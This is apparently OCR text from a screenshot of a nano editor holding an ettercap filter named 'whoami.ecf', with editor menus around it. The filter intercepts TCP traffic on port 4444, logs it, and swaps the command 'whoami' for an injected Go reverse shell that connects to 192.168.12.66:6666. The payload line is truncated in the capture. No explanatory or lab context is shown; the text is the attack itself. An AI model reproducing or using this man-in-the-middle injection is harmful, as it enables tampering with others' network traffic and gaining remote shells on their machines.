 admin@eve: /tmp
File Actions Edit View Help
GNU nano 4.8 whoami.ecf Modified
if (ip.proto == TCP && tcp.src == 4444 && search(DATA.data, "whoami") ) {
log(DATA.data, "/root/ettercap.log");
replace("whoami", "echo 'package main;import\"os/exec\";import\"net\";func main(){c,_:=net.Dial(\"tcp\",\"192.168.12.66:6666\");c
msg("###### ETTERFILTER: substituted 'whoami' with reverse shell. ######\n");
}
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text